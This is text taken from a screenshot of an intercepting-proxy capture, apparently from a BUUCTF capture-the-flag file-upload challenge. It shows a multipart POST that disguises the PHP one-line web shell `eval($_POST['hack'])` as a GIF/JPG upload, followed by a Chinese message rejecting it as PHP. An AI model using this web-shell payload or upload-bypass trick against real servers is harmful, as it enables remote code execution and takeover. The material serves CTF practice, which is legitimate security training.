 请求
响应
Raw Params Headers Hex
Raw Headers Hex Render
1 POST / HTTP/1.1
2 Host: 0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------264983634632676507302907374201
9 Content-Length: 373
10 Origin: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_M
aTq1RO83KSiPglDJTDmg0bAbtL9Q; PHPSESSID=1eabda06509bfde373eb601949f5c751
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------264983634632676507302907374201
18 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
19 Content-Type: image/jpeg
20
21 GIF89a
22 <?php eval($_POST['hack'])
23 -----------------------------264983634632676507302907374201
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------264983634632676507302907374201--
28
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊